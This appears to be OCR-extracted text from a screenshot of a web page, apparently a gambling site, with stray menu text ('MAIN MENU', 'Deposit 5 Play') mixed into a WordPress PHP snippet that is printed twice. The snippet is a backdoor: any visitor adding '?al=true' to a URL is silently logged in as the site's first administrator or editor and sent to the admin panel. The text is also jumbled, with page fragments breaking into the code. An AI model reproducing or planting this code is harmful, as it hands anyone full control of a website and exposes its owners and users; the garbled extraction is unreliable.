
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Deposit 5 Play